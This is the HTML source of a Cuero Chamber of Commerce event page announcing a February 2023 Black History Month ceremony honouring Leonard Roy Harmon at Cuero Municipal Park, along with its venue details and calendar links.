	color: #1F1F1F;
	letter-spacing: 1.1px;
	margin-bottom: 12px;
}

.cc_attraction_tabs--location p {
	margin-bottom: 0;
	font-size: 14px;
}
		</style>
		</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-8783 wp-custom-logo wp-theme-genesis wp-child-theme-cuerochamber pmpro-body-has-access tribe-events-page-template tribe-theme-genesis tribe-no-js tribe-filter-live header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible events-single tribe-events-style-full tribe-events-style-theme"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><a href="https://cuero.org/" class="custom-logo-link" rel="home"><img width="358" height="200" src="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png" class="custom-logo" alt="Cuero Chamber of Commerce" decoding="async" fetchpriority="high" srcset="https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1.png 358w, https://cuero.org/wp-content/uploads/2019/06/chamber-logo_demo-v1-300x168.png 300w" sizes="(max-width: 358px) 100vw, 358px" /></a><p class="site-title"><a href="https://cuero.org/">Cuero Chamber of Commerce</a></p></div><nav class="cc_nav-mobile genesis-responsive-menu" style="display:none;"><ul id="menu-mobile-nav" class="menu genesis-nav-menu menu-mobilejs-superfish"><li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<div class="cc_single-event--header-banner">
		<h1 class="tribe-events-single-event-title">Black History Month Honoring Leonard Roy Harmon Ceremony</h1>
		<div class="tribe-events-schedule tribe-clearfix">
			<h2><span class="tribe-event-date-start">February 4, 2023 @ 11:00 am</span> - <span class="tribe-event-time">12:00 pm</span></h2>					</div>
	</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Black History Month Honoring Leonard Roy Harmon Ceremony - Cuero Chamber of Commerce" data-viewtitle="Black History Month Honoring Leonard Roy Harmon Ceremony">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/cuero-christmas-in-the-park-2023-01-01/"><span>&laquo;</span> Cuero Christmas in the Park</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/purse-bingo-2/">Designer Purse Bingo <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-8783" class="post-8783 tribe_events type-tribe_events status-publish pmpro-has-access entry">
			<!-- Event featured image, but exclude link -->
			
            <div class="single-event--content-wrapper">
                <!-- Event content -->
                                <div class="tribe-events-single-event-description tribe-events-content">
                    <p>Reading of Proclamation and presentation at Cuero Municipal Park hosted by the Cuero Heritage Museum and Cuero Main Street.<img decoding="async" src="https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg" alt="" width="622" height="1024" class="aligncenter size-large wp-image-8784" srcset="https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-622x1024.jpg 622w, https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-182x300.jpg 182w, https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-768x1265.jpg 768w, https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-933x1536.jpg 933w, https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A-1243x2048.jpg 1243w, https://cuero.org/wp-content/uploads/2023/01/Leonard-Roy-Harmon-Event-A.jpg 1275w" sizes="(max-width: 622px) 100vw, 622px" /></p>
                </div>
                <!-- .tribe-events-single-event-description -->
                            </div>
			
            <div class="single-event--meta-wrapper">
                <!-- Event meta -->
                                
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-02-04"> February 4, 2023 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-02-04">
					11:00 am - 12:00 pm				</div>
			</dd>

		
		
		
<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<dt class="tribe-events-organizer-label">Organizers</dt>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://cuero.org/organizer/cuero-heritage-museum-3/" title="Cuero Heritage Museum" target="_self" rel="">Cuero Heritage Museum</a>			</dd>
						<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://cuero.org/organizer/cuero-main-streeet-2/" title="Cuero Main Streeet" target="_self" rel="">Cuero Main Streeet</a>			</dd>
				</dl>
</div>

		
			</dl>
</div><div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230204T110000/20230204T120000&#038;text=Black%20History%20Month%20Honoring%20Leonard%20Roy%20Harmon%20Ceremony&#038;details=Reading+of+Proclamation+and+presentation+at+Cuero+Municipal+Park+hosted+by+the+Cuero+Heritage+Museum+and+Cuero+Main+Street.%3Cimg+src%3D%22http%3A%2F%2Fcuero.org%2Fwp-content%2Fuploads%2F2023%2F01%2FLeonard-Roy-Harmon-Event-A-622x1024.jpg%22+alt%3D%22%22+width%3D%22622%22+height%3D%221024%22+class%3D%22aligncenter+size-large+wp-image-8784%22+%2F%3E&#038;location=Cuero%20Municipal%20Park,%20201%20Leonard%20Roy%20Harmon%20Drive,%20Cuero,%20TX,%2077954,%20United%20States&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://cuero.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/event/black-history-month-honoring-leonard-roy-harmon-ceremony/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-04T11%3A00%3A00-06%3A00&#038;enddt=2023-02-04T12%3A00%3A00-06%3A00&#038;location=Cuero%20Municipal%20Park,%20201%20Leonard%20Roy%20Harmon%20Drive,%20Cuero,%20TX,%2077954,%20United%20States&#038;subject=Black%20History%20Month%20Honoring%20Leonard%20Roy%20Harmon%20Ceremony&#038;body=Reading%20of%20Proclamation%20and%20presentation%20at%20Cuero%20Municipal%20Park%20hosted%20by%20the%20Cuero%20Heritage%20Museum%20and%20Cuero%20Main%20Street."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-02-04T11%3A00%3A00-06%3A00&#038;enddt=2023-02-04T12%3A00%3A00-06%3A00&#038;location=Cuero%20Municipal%20Park,%20201%20Leonard%20Roy%20Harmon%20Drive,%20Cuero,%20TX,%2077954,%20United%20States&#038;subject=Black%20History%20Month%20Honoring%20Leonard%20Roy%20Harmon%20Ceremony&#038;body=Reading%20of%20Proclamation%20and%20presentation%20at%20Cuero%20Municipal%20Park%20hosted%20by%20the%20Cuero%20Heritage%20Museum%20and%20Cuero%20Main%20Street."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

	</div>

			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> Cuero Municipal Park </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">201 Leonard Roy Harmon Drive</span>
	
		<br>
		<span class="tribe-locality">Cuero</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Texas">TX</abbr>

	<span class="tribe-postal-code">77954</span>

	<span class="tribe-country-name">United States</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=201+Leonard+Roy+Harmon+Drive+Cuero+TX+77954+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 361-275-0000 </dd>
		
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Cuero Municipal Park"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=201+Leonard+Roy+Harmon+Drive+Cuero+TX+Texas+77954+United+States+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
	                            </div>
			
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/cuero-christmas-in-the-park-2023-01-01/"><span>&laquo;</span> Cuero Christmas in the Park</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/purse-bingo-2/">Designer Purse Bingo <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#b3d0c6d6c1dcd0d0f3d0c6d6c1dc9ddcc1d488"><span class="__cf_email__" data-cfemail="2b485e4e594448486b485e4e59440544594c">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
